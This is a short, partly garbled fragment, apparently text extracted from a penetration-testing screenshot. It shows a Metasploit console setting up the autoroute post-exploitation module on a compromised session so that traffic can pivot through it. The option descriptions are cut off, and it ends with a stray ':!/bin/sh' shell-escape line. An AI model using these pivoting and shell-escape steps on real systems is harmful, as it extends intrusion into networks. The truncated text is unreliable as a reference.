 msf6 post(multi/manage/autoroute) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the a
NETMASK 255.255.255.0 no Netmask (IPv4
SESSION 2 yes The session t
SUBNET no Subnet (IPv4,
:!/bin/sh